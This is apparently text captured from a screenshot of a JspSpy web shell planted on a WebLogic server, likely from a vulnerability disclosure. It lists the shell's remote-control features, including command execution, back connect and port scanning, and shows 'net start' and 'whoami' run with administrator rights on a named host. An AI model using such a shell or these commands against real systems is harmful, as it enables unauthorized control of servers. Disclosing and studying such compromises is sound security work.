 JspSpy Private Codz By
122.96.255.26:7001/ /index.jsp
122.96.255.26:7001 (192.168.10.254) | copy
JspSpy Ver: 2009 Private
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Re
mote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > E:/bea/user_projects/domains/cnys/myserver/upload/index.war!/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c whoami
Execute
win-h5kf2lipvcs\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org